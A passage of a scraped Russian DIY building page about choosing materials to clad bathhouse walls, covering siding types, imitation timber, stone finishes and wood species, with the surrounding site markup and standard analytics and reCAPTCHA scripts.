не было перекосов, которые отрицательно скажутся на внешнем виде облицовки.</p><h4>Металлический сайдинг</h4><p>Прочнее предыдущего и не плавится от огня. Изготовляется из алюминия или оцинкованной стали. За счет малого веса может использоваться не только в малоэтажном строительстве. Крепления скрытые, выглядит цельно, что хорошо для фасадов. Панели темного цвета сильно греются в солнечный день.</p><h4>Керамический сайдинг</h4><p>Изготовляется из фиброцемента. Не боится ни огня, ни холода, ни грязи. Внешне может имитировать дерево, камень и кирпич. Длительность службы – до 30 лет. Не выгорает на солнце, как уверяют (хотя, что не выгорает, откровенно говоря, это только вопрос времени).</p><p><img decoding="async" src="/wp-content/uploads/b/f/f/bffc8d033ad0759f5004df5e02e48959.jpeg" alt="" />Чем обшить стены в бане</p><p>Помимо этого существует еще особый вид сайдинга, применяемый для облицовки цоколей. Он отличается повышенной прочностью и другими улучшенными характеристиками, так как цоколь летом нагревается на солнце, а зимой мокнет под налипающим снегом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54364,54365,54366,54367,54368,54369,54370,54371,54372,54373'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-54314 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/4/7745e77d3d57fd3492c2e0ed7781d1b9.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/4/7745e77d3d57fd3492c2e0ed7781d1b9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/4/7745e77d3d57fd3492c2e0ed7781d1b9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практичная внутренняя отделка бани из пеноблоков и наружная. как отделать так, чтобы глаз радовался?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/b/7/bb7c2afe2807dcd97ae2da3f85ea7b39.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/b/7/bb7c2afe2807dcd97ae2da3f85ea7b39.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/b/7/bb7c2afe2807dcd97ae2da3f85ea7b39.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парной в бане: обшивка парилки своими руками, внутренняя отделка, как отделать, материалы, фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/0/e/30e92e418f802d981ce86478cad12b4f.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/0/e/30e92e418f802d981ce86478cad12b4f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/0/e/30e92e418f802d981ce86478cad12b4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разбираемся, как обшить баню вагонкой" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/5/7/957e55ad5d2f9089f8ce5b1c1255ea25.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/5/7/957e55ad5d2f9089f8ce5b1c1255ea25.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/5/7/957e55ad5d2f9089f8ce5b1c1255ea25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить стены в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/7/9b75049e96818b7b29afa7f53e9b05a0.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/7/9b75049e96818b7b29afa7f53e9b05a0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/7/9b75049e96818b7b29afa7f53e9b05a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить парилку в бане: древесина для отделки, каким деревом отделать парилку внутри лучше, выбор доски" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/1/d3105ac88e4a2ea16578a879732cbfa2.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/1/d3105ac88e4a2ea16578a879732cbfa2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/1/d3105ac88e4a2ea16578a879732cbfa2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пошаговая отделка парилки в бане своими руками | строимдом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/8/d/18d4a082afaceae22fa1b03b9fcb63f2.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/8/d/18d4a082afaceae22fa1b03b9fcb63f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/8/d/18d4a082afaceae22fa1b03b9fcb63f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри своими руками: атмосфера, материалы, компоненты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/7/8879e75cb02c653ff486ccbd8c06360a.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/7/8879e75cb02c653ff486ccbd8c06360a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/7/8879e75cb02c653ff486ccbd8c06360a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить баню внутри недорого и красиво + фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/6/6/e66d2a1ba6c4922ea04402d47ab02779.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/6/6/e66d2a1ba6c4922ea04402d47ab02779.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/6/6/e66d2a1ba6c4922ea04402d47ab02779.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани изнутри: какой материал выбрать, инструкция, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парилки в бане внутри - фото, материалы - чем отделать, внутренняя отделка душевой, мойки; все, что касается финишного оформления вашей парной" /></a></dt></dl></div></div><p>Какой бы из перечисленных видов не был выбран, монтаж осуществляется одинаково. Вариантом может быть каркас не из дерева, а из металла.</p><ul><li>имитация бруса – это разновидность вагонки из дерева, но большей ширины. Выглядит натурально, как баня, построенная из настоящего бруса, если взята хвойная вагонка шириной 15 см и толщиной 1 см.</li><li>блок-хаус – другой вид имитации бруса, только цилиндрического. Большим достоинством этого натурального материала является то, что просушку он проходит еще во время изготовления и поставляется с уровнем влажности до 12%.</li><li>пластиковая вагонка – дешевый материал со множеством недостатков, который сегодня успешно вытесняется сайдингом.</li></ul><h2>Чем еще отделывать?</h2><p>Большие общественные бани начиная с Древнего Рима, отделывались и теперь нередко отделываются минеральными материалами – камнем, плиткой. Для небольшой своей баньки они однозначно не годятся: с уменьшением размеров строения на единицу его объема приходится все большая площадь наружных поверхностей, а с ней и теплопотери. Затем, чтобы заставить каменную баню задышать, в ней нужны высокие, от 4-5 м, потолки и хорошо продуманные системы вентиляции и подачи горячего воздуха; устройство римских терм до сих пор восхищает инженеров и строителей.</p><p>А в хаммаме бывали? Сколько там по высоте от пяток стоящего в пару до нижней точки потолка? Если меньше 4,2 м, то что за оборудование прячется в техпомещениях? Сколько оно стоит, потребляет топлива и электричества? В условиях же частного хозяйства внутренняя отделка бани безальтернативно должна быть деревянной. Это затрудняет достижение ею должной гигиеничности, но другого способа поставить полезную для здоровья баню размерами в плане менее прим. 12х16 м нет.</p><h2>Какое дерево выбрать?</h2><p>Парная достаточно влажное помещение. Необходимо подобрать влагоустойчивый, прочный, долговечный материал, обладающий низкой теплопроводностью. Выбор должен быть осознанным и полезным.</p><p>Разновидность деревьев отвечает за эстетический вид помещения. Ведь каждая дощечка имеет разный цвет и оттенок. Например, дуб более темный, липа – светлая. От этого зависит некий интерьер сауны.<img decoding="async" src="/wp-content/uploads/6/f/9/6f9dc0b24a762597a8e59f62edf8f3ab.jpeg" alt="" />Чем обшить стены в бане</p><p>Правильно выбранный вид создаст релаксационную атмосферу при парении, наполнит помещение приятным ароматом. Существует несколько вариантов изделий для обшивки:</p><ul><li>Ольха;</li><li>Липа;</li><li>Дуб;</li><li>Осина;</li><li>Сосна;</li><li>Кедр.</li></ul><p>Каждое дерево имеет разные характеристики. Преимущества и недостатки пишем ниже.</p><div class="fpm_end"></div></div></article><div class="entry-tags clearfix"> <span>Помечен как</span><a href="https://par-torg.com/tag/banya/" rel="tag">баня</a>, <a href="https://par-torg.com/tag/otdelka/" rel="tag">отделка</a>, <a href="https://par-torg.com/tag/steny/" rel="tag">стены</a>, <a href="https://par-torg.com/tag/teplo/" rel="tag">тепло</a>, <a href="https://par-torg.com/tag/uteplitel/" rel="tag">утеплитель</a></div><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fcem-obsit-steny-v-bane%2F&amp;t=%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fcem-obsit-steny-v-bane%2F&amp;text=%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fcem-obsit-steny-v-bane%2F&amp;title=%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cem-obsit-steny-v-bane/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "afec224322eaebf2adc58ac128fd0d8d" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>пять &#43; 8 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="d2sckstqq1" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1764256211" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='54314' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="45xzibn4" value="t8gw1leeqjmt" ><input type="hidden" name="jjjybyof" value="n32nv9mx4mwx" ><input type="hidden" name="le2zx7lp" value="y3g7waubygoa" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/teploizolacia-bani-iznutri/" rel="bookmark">Теплоизоляция бани изнутри</a></li><li><a href="https://par-torg.com/uteplenie-bani-snaruzi/" rel="bookmark">Утепление бани снаружи</a></li><li><a href="https://par-torg.com/cem-lucse-obsit-banu-snaruzi/" rel="bookmark">Чем лучше обшить баню снаружи</a></li><li><a href="https://par-torg.com/cem-mozno-obsit-banu-snaruzi-nedorogo/" rel="bookmark">Чем можно обшить баню снаружи недорого</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-68516 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-kirpich tag-stroitelstvo tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-uteplit-kirpicnuu-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/4/3/6/436eb70d6bc7bb19fbfe5721a8510338.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как утеплить баню изнутри в зависимости от типа конструкции" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-uteplit-kirpicnuu-banu/">Как утеплить кирпичную баню</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-64743 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/bazaltovyj-uteplitel-dla-bani/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-344x194.png" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-344x194.png 344w, https://par-torg.com/wp-content/uploads/2020/12/0_204b-gu-540x304.png 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bazaltovyj-uteplitel-dla-bani/">Базальтовый утеплитель для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-64880 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/cem-lucse-uteplit-banu-iznutri/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/4/0/b/40b38df030db8ac499291ba281178ea2.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Утепление бани: как утеплить парилку изнутри, пошаговая инструкция, как изолировать утеплитель в парной от пола" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/cem-lucse-uteplit-banu-iznutri/">Чем лучше утеплить баню изнутри</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57570 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-steny-i-uteplenie tag-banya tag-ventilyatsiya tag-dymohod tag-oborudovanie tag-steny tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/kak-vyvesti-trubu-v-bane-cerez-stenu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/1/5/9/1594e062bc93a36b639e87c03c191957.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Монтаж дымохода в бане из сэндвич труб своими руками: рассмотрим варианты установки через стену и через потолок" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-vyvesti-trubu-v-bane-cerez-stenu/">Как вывести трубу в бане через стену</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60288 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/plitka-v-bane-na-stenah/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/e/d/ced2fc32e48031cab7d74c3ae8659e0d.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как положить плитку в бане: отделка и облицовка" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/plitka-v-bane-na-stenah/">Плитка в бане на стенах</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-62203 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie tag-banya tag-kirpich tag-steny tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/solevye-kirpici-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/9/4/a941ea8c9d6bb1384925fbcd5ae2a9fc.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Соляные кирпичи для бани: из гималайской соли и другие виды, использование. чем разрезать плитку? куда лучше класть?" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/solevye-kirpici-dla-bani/">Солевые кирпичи для бани</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vDShmTfz0__j2r1P1GM4Gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764256215729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>